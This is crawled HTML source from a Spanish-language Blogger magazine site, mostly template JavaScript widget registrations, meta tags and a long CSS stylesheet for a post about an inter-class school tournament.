personaje de una mujer \xa0exageradamente tuneada, es modelo y a la vez b...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7y9hGG4NpBz7YDoYSwJbQUuFVWIjpD0GBz4vu8LsJJ_uDVgtR7DDx7dnsyRxm4-BkpEv_luookBbuMpn_eUUcAvlpNhn06kX4zTDgW59l5_tKtZT9vlX5VnFrEPdC9VCuXlXFfTxLOco/s1600/juana.jpg', 'url': 'https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3253183167021454590}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'box-sec2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.revistadeprimeramano.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDZ_1bPh-4lkAD6v-cp4JmVlZWjf8oR0FNklRYNxmXnYNQwueKdFaUfJIz3X0-GS0p2wsGOQeap_dYYnD87lTp_kw7Caw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html
body_size: 200222
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.revistadeprimeramano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Revista DE PRIMERA MANO - RSS" href="https://www.revistadeprimeramano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.blogger.com/feeds/4044921563698615399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/4731249884389365626/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHYbIfwa0wtztNlGsGZf0LfGCTekRFoIbXEJ6xsM8RlLxqbBHYefU82vMDSboO5GHFQGPUp2C4lg55NyzuJqoi3CtXZ5SKQydoIJmpSzXRjUrZT10-ytNBE5C_8-AfWly5Kc3mpfnHXsg/s1600/cole.jpg' rel='image_src'/>
<meta content='https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html' property='og:url'/>
<meta content='TORNEO INTER PROMO COLEGIO AREA 5' property='og:title'/>
<meta content='EDICIÓN 105. Se formó una comisión de ex alumnos de las diferentes promociones del hoy Colegio Raúl Peña de Pdte. Franco y, han proyectado u...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHYbIfwa0wtztNlGsGZf0LfGCTekRFoIbXEJ6xsM8RlLxqbBHYefU82vMDSboO5GHFQGPUp2C4lg55NyzuJqoi3CtXZ5SKQydoIJmpSzXRjUrZT10-ytNBE5C_8-AfWly5Kc3mpfnHXsg/w1200-h630-p-k-no-nu/cole.jpg' property='og:image'/>
<title>
TORNEO INTER PROMO COLEGIO AREA 5 - Revista DE PRIMERA MANO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='TORNEO INTER PROMO COLEGIO AREA 5' property='og:title'/>
<meta content='https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHYbIfwa0wtztNlGsGZf0LfGCTekRFoIbXEJ6xsM8RlLxqbBHYefU82vMDSboO5GHFQGPUp2C4lg55NyzuJqoi3CtXZ5SKQydoIJmpSzXRjUrZT10-ytNBE5C_8-AfWly5Kc3mpfnHXsg/s1600/cole.jpg' property='og:image'/>
<meta content='Revista DE PRIMERA MANO' property='og:site_name'/>
<meta content='https://www.revistadeprimeramano.com/' name='twitter:domain'/>
<meta content='TORNEO INTER PROMO COLEGIO AREA 5' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHYbIfwa0wtztNlGsGZf0LfGCTekRFoIbXEJ6xsM8RlLxqbBHYefU82vMDSboO5GHFQGPUp2C4lg55NyzuJqoi3CtXZ5SKQydoIJmpSzXRjUrZT10-ytNBE5C_8-AfWly5Kc3mpfnHXsg/s1600/cole.jpg' name='twitter:image'/>
<meta content='TORNEO INTER PROMO COLEGIO AREA 5' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
